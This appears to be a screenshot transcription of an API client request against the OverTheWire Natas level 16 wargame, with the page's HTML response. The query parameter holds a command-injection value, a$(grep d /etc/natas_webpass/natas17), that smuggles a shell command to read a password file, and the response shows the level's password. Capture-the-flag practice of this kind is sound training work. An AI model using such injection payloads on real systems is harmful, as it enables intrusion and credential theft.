 GET http://natas16.natas.labs.overthewire.org?needle=a$(grep d /etc/natas_webpass/natas17)
Params Authorization Headers (7) Body Pre-request Script Tests Settings
Query Params
KEY VALUE
needle a$(grep d /etc/natas_webpass/natas17)
Key Value
Body Cookies Headers (8) Test Results
Pretty Raw Preview Visualize HTML
12 <script>
13 var wechallinfo = { "level": "natas16", "pass": "TRD7iZrd5gATjj9PkPEuaOlfEjHqj32V" };
14 </script>
15 </head>
16
17 <body>
18 <h1>natas16</h1>
19 <div id="content">
20
21 For security reasons, we now filter even more on certain characters<br/><br/>
22 <form>
23 Find words containing: <input name=needle><input type=submit name=submit value=Search><br><br>
24 </form>
25
26
27 Output:
28 <pre>
29 </pre>
30
31 <div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
32 </div>
33 </body>
34
35 </html>